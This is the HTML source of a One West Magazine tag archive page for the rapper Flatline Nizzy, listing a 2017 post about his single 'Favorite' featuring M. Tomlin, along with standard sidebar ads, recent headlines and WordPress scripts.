					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Flatline Nizzy</nav>
<header class="page-header">
<h1 class="page-title">Flatline Nizzy</h1>
</header>
<article class="mh-loop-item clearfix post-5549 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-beautiful tag-favorite tag-flatline-nizzy tag-m-tomlin tag-pharrell-williams tag-snoop-dogg">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/flatline-nizzy-favorite-ft-m-tomlin/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/11/Favorite_Cover-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2017/11/Favorite_Cover-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/flatline-nizzy-favorite-ft-m-tomlin/" rel="bookmark">
					Flatline Nizzy &#8211; &#8220;Favorite&#8221; Ft. M. Tomlin				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>November 6, 2017</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/flatline-nizzy-favorite-ft-m-tomlin/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>​Flatline Nizzy ​has unleashed his new single, “Favorite” ​to close out the final quarter of 2017. The record is a cut ​off his highly anticipated project, “SALUTE” &#8211; which is expected to drop soon! Sampling <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/flatline-nizzy-favorite-ft-m-tomlin/" title="Flatline Nizzy &#8211; &#8220;Favorite&#8221; Ft. M. Tomlin">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-22 01:52:22 -->